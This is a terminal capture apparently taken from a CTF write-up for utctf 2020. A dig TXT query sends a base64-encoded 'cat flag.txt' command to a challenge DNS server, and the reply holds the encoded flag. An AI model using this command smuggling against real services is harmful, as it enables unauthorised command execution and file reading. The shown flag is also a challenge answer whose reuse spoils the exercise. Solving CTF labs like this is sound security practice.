 06:48:52 PM r4k4 /mnt/c/Users/hanco/Documents/CTF-Writeups/2020/utctf_2020/Networki
ng/Nittaku_3_Star_Premium G master * ?
❯ dig txt @3.88.57.227 Y2F0IGZsYWcudHh0
; <<>> DiG 9.11.3-1ubuntu1.7-Ubuntu <<>> txt @3.88.57.227 Y2F0IGZsYWcudHh0
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 23976
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;Y2F0IGZsYWcudHh0. IN TXT
;; ANSWER SECTION:
Y2F0IGZsYWcudHh0. 4919 IN TXT "dXRmbGFneyRhbDF5X3MzTDFTX3NFNF9kTiR9"
;; Query time: 213 msec
;; SERVER: 3.88.57.227#53(3.88.57.227)
;; WHEN: Sat Mar 07 18:49:16 KST 2020
;; MSG SIZE rcvd: 83